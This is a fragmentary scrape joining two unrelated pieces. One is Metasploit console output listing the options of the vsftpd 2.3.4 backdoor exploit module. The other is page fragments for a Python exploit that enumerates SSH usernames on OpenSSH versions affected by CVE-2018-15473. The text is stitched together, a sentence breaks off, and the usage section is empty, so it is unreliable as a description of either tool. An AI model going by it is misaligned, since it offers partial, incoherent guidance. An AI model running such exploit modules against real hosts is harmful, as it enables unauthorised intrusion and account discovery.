 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
README
CVE-2018-15473
SSH-Username-Enumeration-Exploit (OpenSSH 2.3 < 7.7)
Edited version of the
• Converted to Python
• Added username wordlist option
How To Run
Releases
No releases published
Packages
Languages
Python 100.0%